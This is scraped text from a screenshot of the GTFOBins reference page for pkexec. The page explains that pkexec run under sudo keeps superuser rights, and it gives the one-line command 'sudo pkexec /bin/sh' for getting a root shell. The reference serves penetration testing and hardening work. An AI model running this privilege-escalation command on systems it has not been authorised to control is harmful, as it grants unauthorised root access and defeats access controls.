 https://gtfobins.github.io/gtfobins/pkexec/#sudo
ng Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Getting Star
.. / pkexec Star 4,649
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo pkexec /bin/sh